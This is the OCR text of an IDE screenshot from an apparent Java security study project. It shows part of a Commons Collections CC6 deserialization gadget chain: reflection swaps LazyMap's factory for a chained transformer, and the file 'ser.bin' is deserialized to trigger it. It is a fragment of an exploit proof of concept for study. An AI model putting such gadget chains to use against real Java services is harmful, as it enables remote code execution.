 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help CC - test.java - IntelliJ IDEA
CC src main java test main
1: Project
Project
CC D:\JavaSecurity\CC
.idea
src
main
java
CC1
CC2
CC6
poc
main(String[]):void
serialize(Object):void
unserialize(String):Object
test
Structure
test
main(String[]): void
serialize(Object): void
unserialize(String): Object
CC6.java HashMap.java TiedMapEntry.java LazyMap.java InvokerTransformer.java test.java
38 hashMap2.put(tiedMapEntry,"bbb");
39
40
41 // 反射修改LazyMap类的factory参数
42 Class c = LazyMap.class;
43 Field factoryField = c.getDeclaredField( name: "factory");
44 factoryField.setAccessible(true);
45 factoryField.set(decorateMap,chainedTransformer);
46
47 //serialize(hashMap2);
48
49 unserialize( Filename: "ser.bin");
50 }
51
52
53 public static void serialize(Object obj) throws IOException {
54 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
55 oos.writeObject(obj);
56 }
57
58 // 反序列化
59 public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{
60 ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
61 Object obj = ois.readObject();
62 return obj;
63 }
64 }
Run: test
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Process finished with exit code 0